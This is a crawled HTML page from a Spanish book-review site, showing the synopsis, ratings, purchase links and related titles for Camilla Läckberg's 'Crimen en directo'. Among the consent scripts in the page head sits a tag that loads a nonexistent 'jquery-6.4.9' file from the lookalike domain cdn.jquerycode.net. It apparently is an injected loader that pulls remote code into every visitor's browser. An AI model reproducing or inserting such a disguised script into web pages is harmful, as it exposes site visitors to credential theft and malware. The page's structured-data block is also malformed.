

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/crimen-en-directo
body_size: 19198
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="bIUD72UV4brSqa6Z0KM4D7OgfHjZ1qB2MUoCKYmq">

        <meta name="title" content="CRIMEN EN DIRECTO - LACKBERG CAMILLA (Camilla Läckberg)"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1271919283.gif"/>
    <meta property="og:image:alt" content="CRIMEN EN DIRECTO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/crimen-en-directo"/>
    <meta property="og:title" content="CRIMEN EN DIRECTO - LACKBERG CAMILLA (Camilla Läckberg)"/>
    <meta property="og:description" content="Patrik y Erica siguen disfrutando de su idilio en el pueblo de Fjällbacka, ahora acompañados por su bebé, la pequeña Maja, que ya tiene ocho meses. Mientras la joven pareja está plenamente volcada en los preparativos de su boda, los asuntos en la comisaría, donde Patrik trabaja, siguen su curso ruti..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "CRIMEN EN DIRECTO",
    "author": {
        "@type": "Person",
        "name": "LACKBERG, CAMILLA (Camilla Läckberg)"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.72",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "397"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1271919283.gif",
    "description": "Patrik y Erica siguen disfrutando de su idilio en el pueblo de Fjällbacka, ahora acompañados por su bebé, la pequeña Maja, que ya tiene ocho meses. Mientras la joven pareja está plenamente volcada en los preparativos de su boda, los asuntos en la comisaría, donde Patrik trabaja, siguen su curso ruti..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>CRIMEN EN DIRECTO - LACKBERG CAMILLA (Camilla Läckberg) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="CRIMEN EN DIRECTO - LACKBERG CAMILLA (Camilla Läckberg) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Patrik y Erica siguen disfrutando de su idilio en el pueblo de Fjällbacka, ahora acompañados por su bebé, la pequeña Maja, que ya tiene ocho meses. Mientras la joven pareja está plenamente volcada en los preparativos de su boda, los asuntos en la comisaría, donde Patrik trabaja, siguen su curso ruti...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="CRIMEN EN DIRECTO - LACKBERG CAMILLA (Camilla Läckberg) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Patrik y Erica siguen disfrutando de su idilio en el pueblo de Fjällbacka, ahora acompañados por su bebé, la pequeña Maja, que ya tiene ocho meses. Mientras la joven pareja está plenamente volcada en los preparativos de su boda, los asuntos en la comisaría, donde Patrik trabaja, siguen su curso ruti...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/crimen-en-directo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CRIMEN EN DIRECTO - LACKBERG CAMILLA (Camilla Läckberg) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Patrik y Erica siguen disfrutando de su idilio en el pueblo de Fjällbacka, ahora acompañados por su bebé, la pequeña Maja, que ya tiene ocho meses. Mientras la joven pareja está plenamente volcada en los preparativos de su boda, los asuntos en la comisaría, donde Patrik trabaja, siguen su curso ruti...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/crimen-en-directo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "bIUD72UV4brSqa6Z0KM4D7OgfHjZ1qB2MUoCKYmq";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/crimen-en-directo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="bIUD72UV4brSqa6Z0KM4D7OgfHjZ1qB2MUoCKYmq">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="bIUD72UV4brSqa6Z0KM4D7OgfHjZ1qB2MUoCKYmq">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1271919283.gif" alt="CRIMEN EN DIRECTO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="25870">
                            <div style="float:left">
                                <h3>CRIMEN EN DIRECTO <small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (Camilla Läckberg)</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1271919283.gif" alt="Portada de CRIMEN EN DIRECTO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.72">
                                            6,72
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="397">
                                                397 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                35 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/maeva">MAEVA</a></li>
                                                <li><span>Año de edición</span> 2010</li>
                                                <li><span>ISBN</span> 9788492695751</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=CRIMEN+EN+DIRECTO https%3A%2F%2Fquelibroleo.com%2Fcrimen-en-directo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/crimen-en-directo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/crimen-en-directo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788492695751&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788492695751" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="CRIMEN EN DIRECTO">
                            <input type="hidden" name="id_libro" value="25870" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="LACKBERG, CAMILLA (Camilla Läckberg)" id="autor">
                            <input type="hidden" name="_token" value="bIUD72UV4brSqa6Z0KM4D7OgfHjZ1qB2MUoCKYmq">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Patrik y Erica siguen disfrutando de su idilio en el pueblo de Fjällbacka, ahora acompañados por su bebé, la pequeña Maja, que ya tiene ocho meses. Mientras la joven pareja está plenamente volcada en los preparativos de su boda, los asuntos en la comisaría, donde Patrik trabaja, siguen su curso rutinario. Pero el alcalde reúne al pleno del ayuntamiento para anunciar la llegada a Tanum de un equipo de televisión para filmar un reality-show bastante escandaloso llamado «Fucking Tanum» que debería reportar unos jugosos beneficios a la población y que va a suponer en realidad una auténtica pesadilla. Poco después, Patrik debe investigar la muerte de una mujer, víctima de un accidente de tráfico.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="18" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/super-charlie-y-el-ladron-de-peluches">
																	<img src="https://quelibroleo.com/images/libros/cmVwb3NpdG9yaW8vbGlicm9zL3BvcnRhZGEtc3VwZXItY2hhcmxpZS15LWVsLWxhZHJvbi1kLmpwZw===.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 5 votos"
							     							     
							     data-id="119930"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/super-charlie-y-el-ladron-de-peluches"><span>SUPER CHARLIE Y EL L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/super-charlie">
																	<img src="https://quelibroleo.com/images/libros/libro_1333374964.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 7 votos"
							     							     
							     data-id="107170"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/super-charlie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/super-charlie"><span>SUPER CHARLIE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-mirada-de-los-angeles">
																	<img src="https://quelibroleo.com/images/libros/cmVwb3NpdG9yaW8vbGlicm9zL3BvcnRhZGEtbGEtbWlyYWRhLWRlLWxvcy1hbmdlbGVzLmpwZw===.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 302 votos"
							     							     
							     data-id="122267"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-mirada-de-los-angeles#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-mirada-de-los-angeles"><span>LA MIRADA DE LOS ÁNG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-domador-de-leones">
																	<img src="https://quelibroleo.com/images/libros/cmVwb3NpdG9yaW8vbGlicm9zL3BvcnRhZGEtZG9tYWRvci1kZS1sZW9uZXMuanBn=.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 194 votos"
							     							     
							     data-id="128010"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-domador-de-leones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-domador-de-leones"><span>EL DOMADOR DE LEONES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-huellas-imborrables">
																	<img src="https://quelibroleo.com/images/libros/libro_1304925664.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 410 votos"
							     							     
							     data-id="34359"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-huellas-imborrables#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
